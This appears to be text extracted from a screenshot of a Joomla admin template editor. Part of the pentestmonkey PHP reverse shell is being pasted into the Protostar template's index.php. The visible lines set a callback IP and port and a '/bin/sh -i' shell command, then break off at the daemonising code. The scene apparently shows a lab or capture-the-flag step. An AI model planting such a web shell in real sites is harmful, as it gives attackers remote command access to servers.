 System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  Thes
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.16.0';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {